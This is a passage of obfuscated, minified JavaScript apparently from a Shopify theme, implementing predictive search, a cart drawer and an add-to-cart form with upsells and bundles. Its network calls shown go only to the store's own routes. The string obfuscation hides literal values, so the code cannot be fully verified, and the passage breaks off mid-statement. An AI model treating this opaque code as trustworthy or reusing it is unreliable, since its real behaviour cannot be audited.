_0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const _0xcb6ab=a0_0x5cI9e6f;super(),this.form=this[_0xcb6ab(777)](_0xcb6ab(1069)),this.form[_0xcb6ab(1177)](_0xcb6ab(644),this[_0xcb6ab(836)][_0xcb6ab(534)](this)),this.formIdInput=this[_0xcb6ab(1069)].querySelector(_0xcb6ab(1135)),this[_0xcb6ab(482)].disabled=!1,this[_0xcb6ab(1093)]=this.classList[_0xcb6ab(1221)](_0xcb6ab(667)),this[_0xcb6ab(761)]=this[_0xcb6ab(1093)]?document[_0xcb6ab(960)](_0xcb6ab(600)):[],this[_0xcb6ab(1113)]=this.formIdInput.dataset[_0xcb6ab(1113)]===_0xcb6ab(867),this[_0xcb6ab(914)]=document.querySelector("cart-drawer")||document[_0xcb6ab(777)](_0xcb6ab(990)),this[_0xcb6ab(700)]=this[_0xcb6ab(1143)].isCartUpsell===_0xcb6ab(867),this[_0xcb6ab(515)]=this[_0xcb6ab(777)]('[type="submit"]'),document[_0xcb6ab(777)](_0xcb6ab(704))&&(this.submitButton[_0xcb6ab(595)](_0xcb6ab(676),_0xcb6ab(452)),this.hasDrawer=a0_0x5cl9e6f),this[_0xcb6ab(1163)]=this[_0xcb6ab(515)][_0xcb6ab(777)](".loading-overlay__spinner"),this[_0xcb6ab(909)]=document[_0xcb6ab(945)](_0xcb6ab(985)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(673)]=document[_0xcb6ab(945)]("bundle-deals-"+this.dataset[_0xcb6ab(1087)]),this[_0xcb6ab(475)]=document[_0xcb6ab(945)](_0xcb6ab(868)+this[_0xcb6ab(1143)].section),this[_0xcb6ab(647)]=document[_0xcb6ab(945)](_0xcb6ab(744)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(654)]=document[_0xcb6ab(945)](_0xcb6ab(1106)+this.dataset.section),this.customFields=document[_0xcb6ab(960)](_0xcb6ab(709)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]+_0xcb6ab(1038)),this[_0xcb6ab(1128)]=document.getElementById(_0xcb6ab(980)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(870)]=document[_0xcb6ab(960)](".product-info-upsell-"+this.dataset[_0xcb6ab(1087)]),this.mainBundleItems=document[_0xcb6ab(960)](_0xcb6ab(1117)+this[_0xcb6ab(1143)][_0xcb6ab(1087)]),this[_0xcb6ab(767)]=this[_0xcb6ab(1069)][_0xcb6ab(777)](_0xcb6ab(813))}[a0_0x5cI9e6f(836)](_0x38ab15){console.log("REF === ",this.ref),this.ref=!1;const _0xf227a2=a0_0x5cI9e6f;let _0x1b3097=null,_0x2f37ab=!1;if(_0x38ab15&&(_0x38ab15[_0xf227a2(656)](),_0x38ab15[_0xf227a2(705)][_0xf227a2(517)][_0xf227a2(1221)](_0xf227a2(533))&&(_0x1b3097=_0x38ab15[_0xf227a2(705)],_0x1b3097[_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957))),_0x38ab15[_0xf227a2(705)][_0xf227a2(1143)][_0xf227a2(551)]===_0xf227a2(867)&&(_0x2f37ab=a0_0x5cl9e6f)),this.submitButton[_0xf227a2(923)](_0xf227a2(1049))===_0xf227a2(867))return;this[_0xf227a2(925)](),this[_0xf227a2(515)].setAttribute(_0xf227a2(1049),a0_0x5cl9e6f),_0x1b3097||(this[_0xf227a2(515)].classList.add(_0xf227a2(957)),this[_0xf227a2(1163)]&&this[_0xf227a2(1163)][_0xf227a2(517)].remove(_0xf227a2(589))),this[_0xf227a2(761)][_0xf227a2(1110)](_0x32fdc8=>{const _0x454acf=_0xf227a2;_0x32fdc8[_0x454acf(595)](_0x454acf(618),"")}),this[_0xf227a2(909)]&&(this[_0xf227a2(909)][_0xf227a2(595)](_0xf227a2(618),""),this[_0xf227a2(909)][_0xf227a2(517)][_0xf227a2(407)](_0xf227a2(957)));let _0xc622af=!1;if(this[_0xf227a2(767)]&&!this[_0xf227a2(905)]){this[_0xf227a2(767)].innerHTML="";let _0x41b18c="",_0x4be9f0=[];if(this.hasDrawer&&!this[_0xf227a2(700)]&&!this[_0xf227a2(1113)]&&this[_0xf227a2(914)].querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift').forEach(_0x38c304=>{const _0x17bfdd=_0xf227a2;_0x38c304[_0x17bfdd(1143)][_0x17bfdd(825)]===_0x17bfdd(867)&&!this[_0x17bfdd(914)][_0x17bfdd(777)](".cart-item--product-"+_0x38c304[_0x17bfdd(1143)][_0x17bfdd(1005)])&&_0x4be9f0[_0x17bfdd(462)](_0x38c304[_0x17bfdd(1143)].id)}),this[_0xf227a2(673)]){_0xc622af=a0_0x5cl9e6f,this[_0xf227a2(1143)].includePdpUpsells===_0xf227a2(867)&&document[_0xf227a2(960)](_0xf227a2(494))[_0xf227a2(1110)](_0x39a394=>{const _0x259fa9=_0xf227a2;_0x39a394[_0x259fa9(1143)][_0x259fa9(825)]===_0x259fa9(867)&&_0x4be9f0[_0x259fa9(462)](_0x39a394.dataset.id)});for(let _0x48b130=0;_0x48b130<_0x4be9f0[_0xf227a2(820)];_0x48b130++)_0x41b18c+=_0xf227a2(545)+_0x48b130+_0xf227a2(434)+_0x48b130+'][id]" value="'+_0x4be9f0[_0x48b130]+'">';let _0x310de0=_0x4be9f0[_0xf227a2(820)];for(let _0x77f3e2=0;_0x77f3e2<this.bundleDeals[_0xf227a2(1193)][_0xf227a2(820)];_0x77f3e2++){const _0xd15a82=this[_0xf227a2(673)][_0xf227a2(1193)][_0x77f3e2];_0x41b18c+=_0xf227a2(545)+(_0x77f3e2+_0x310de0)+_0xf227a2(587)+_0xd15a82[_0xf227a2(1023)]+_0xf227a2(1232)+(_0x77f3e2+_0x310de0)+'][id]" value="'+_0xd15a82.id+'">'}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}else{let _0x457834=[];this[_0xf227a2(1128)]&&this[_0xf227a2(1128)].unlockedItems.length>0&&(_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(1128)][_0xf227a2(809)]]);for(let _0x3c2dc9=this[_0xf227a2(870)][_0xf227a2(820)]-1;_0x3c2dc9>=0;_0x3c2dc9--)this[_0xf227a2(870)][_0x3c2dc9][_0xf227a2(1143)][_0xf227a2(825)]===_0xf227a2(867)&&_0x4be9f0[_0xf227a2(453)](this.upsells[_0x3c2dc9][_0xf227a2(1143)].id);if(this[_0xf227a2(1116)].length===0){if(this.quantityBreaks&&this.quantityBreaks.formVariants[_0xf227a2(820)]>0)_0x4be9f0=[..._0x4be9f0,...this[_0xf227a2(647)][_0xf227a2(1193)]],_0x457834=[...this[_0xf227a2(647)].formVariants];else if(_0x4be9f0.length>0&&(!this[_0xf227a2(647)]||this[_0xf227a2(647)][_0xf227a2(1193)][_0xf227a2(820)]===0)){let _0x4bb948=1;this[_0xf227a2(647)]?_0x4bb948=this[_0xf227a2(647)][_0xf227a2(655)]:this[_0xf227a2(654)]&&(_0x4bb948=parseInt(this[_0xf227a2(654)].querySelector(_0xf227a2(640))[_0xf227a2(1094)]));for(let _0x15d801=0;_0x15d801<_0x4bb948;_0x15d801++)_0x4be9f0.push(this[_0xf227a2(482)][_0xf227a2(1094)]);_0x457834=[this[_0xf227a2(482)].value]}}for(let _0x4cf4b9=this[_0xf227a2(1116)][_0xf227a2(820)]-1;_0x4cf4b9>=0;_0x4cf4b9--)_0x4be9f0[_0xf227a2(453)](this[_0xf227a2(1116)][_0x4cf4b9].dataset.id),_0x457834.push(this[_0xf227a2(1116)][_0x4cf4b9][_0xf227a2(1143)].id);if(_0x4be9f0[_0xf227a2(820)]>0){_0xc622af=a0_0x5cl9e6f;const _0x4426bc=[];for(let _0x172fd5=0;_0x172fd5<_0x4be9f0[_0xf227a2(820)];_0x172fd5++){const _0x464aa8=_0x4be9f0[_0x172fd5],_0xd1458=_0x4426bc.findIndex(_0x5a2b91=>_0x5a2b91.id===_0x464aa8);_0xd1458<0?_0x4426bc[_0xf227a2(453)]({id:_0x464aa8,quantity:1}):_0x4426bc[_0xd1458][_0xf227a2(1023)]+=1}let _0x1e56ad=[];this[_0xf227a2(1152)][_0xf227a2(1110)](_0xd7e263=>{const _0x2b6333=_0xf227a2;_0xd7e263.dataset[_0x2b6333(618)]!=_0x2b6333(867)&&_0x1e56ad[_0x2b6333(453)]({fieldName:_0xd7e263[_0x2b6333(769)],value:_0xd7e263[_0x2b6333(988)]})}),this.classList[_0xf227a2(1221)](_0xf227a2(667))&&(this[_0xf227a2(793)]=this[_0xf227a2(777)](_0xf227a2(658))||this.querySelector(_0xf227a2(681))||document[_0xf227a2(777)](_0xf227a2(829)),this[_0xf227a2(716)]=this[_0xf227a2(777)](_0xf227a2(1142)),this[_0xf227a2(580)]=document.querySelectorAll('.cl-upload--wrapper input[name^="properties["], .uploadkit-attribute-container input[name^="properties["], .gpo-hidden-inputs input:not(#validator)'));for(let _0x34b964=0;_0x34b964<_0x4426bc[_0xf227a2(820)];_0x34b964++){const _0x3c8011=_0x4426bc[_0x34b964];_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(587)+_0x3c8011[_0xf227a2(1023)]+_0xf227a2(1232)+_0x34b964+_0xf227a2(584)+_0x3c8011.id+'">',_0x457834[_0xf227a2(863)](_0x3c8011.id)&&(_0x1e56ad[_0xf227a2(1110)](_0x577a4a=>{const _0x1fb17c=_0xf227a2;_0x41b18c+=_0x1fb17c(545)+_0x34b964+_0x1fb17c(750)+_0x577a4a[_0x1fb17c(769)]+']" value="'+_0x577a4a[_0x1fb17c(1094)]+'">'}),this[_0xf227a2(793)]&&typeof this[_0xf227a2(793)][_0xf227a2(1094)]===_0xf227a2(568)&&this.sellingPlanInput[_0xf227a2(1094)][_0xf227a2(820)]>0&&(_0x41b18c+=_0xf227a2(545)+_0x34b964+_0xf227a2(411)+this[_0xf227a2(793)].value+'">'),this[_0xf227a2(716)]&&this[_0xf227a2(716)][_0xf227a2(960)]("select")[_0xf227a2(1110)](_0x12eb8b=>{const _0x286b3b=_0xf227a2,_0x16101c=input.name.match(/properties\[(.*?)\]/);if(_0x16101c){let _0x310dda=_0x16101c[1];_0x41b18c+='<input type="hidden" name="items['+_0x34b964+_0x286b3b(750)+_0x310dda+']" value="'+input.value+'">'}}),this[_0xf227a2(580)][_0xf227a2(1110)](_0x41509e=>{const _0x3d366f=_0xf227a2;let _0x298883=_0x41509e[_0x3d366f(1091)].match(/properties\[(.*?)\]/)[1];_0x41b18c+=_0x3d366f(545)+_0x34b964+_0x3d366f(750)+_0x298883+']" value="'+_0x41509e[_0x3d366f(1094)]+'">'}))}this[_0xf227a2(767)][_0xf227a2(403)]=_0x41b18c}}}var _0x491cb8=fetchConfig(_0xf227a2(1165));_0x491cb8[_0xf227a2(1084)]["X-Requested-With"]=_0xf227a2(402),delete _0x491cb8[_0xf227a2(1084)]["Content-Type"];var _0x3a396c=new FormData(this[_0xf227a2(1069)]);if(this.ref&&(_0xc622af=a0_0x5cl9e6f),this[_0xf227a2(914)]&&(_0x3a396c.append(_0xf227a2(922),this[_0xf227a2(914)][_0xf227a2(782)]()[_0xf227a2(1158)](_0x486139=>_0x486139.id)),_0x3a396c[_0xf227a2(1228)]("sections_url",window[_0xf227a2(622)][_0xf227a2(1174)]),this.cart[_0xf227a2(964)](document.activeElement)),_0xc622af){const _0xa8bd0f=this[_0xf227a2(1143)][_0xf227a2(614)]?this.dataset[_0xf227a2(614)][_0xf227a2(1138)](","):[],_0xd5bce0=["id","quantity",..._0xa8bd0f];for(let _0x60b3e4=0;_0x60b3e4<_0xd5bce0[_0xf227a2(820)];_0x60b3e4++)_0x3a396c[_0xf227a2(1119)](_0xd5bce0[_0x60b3e4])}_0x491cb8[_0xf227a2(717)]=_0x3a396c,fetch(""+routes[_0xf227a2(1076)],_0x491cb8)[_0xf227a2(547)](_0x37d847=>_0x37d847[_0xf227a2(897)]())[_0xf227a2(547)](_0x5a52bf=>{const _0x5cf419=_0xf227a2;if(_0x5a52bf[_0x5cf419(1059)]){this[_0x5cf419(925)](_0x5a52bf[_0x5cf419(575)]);const 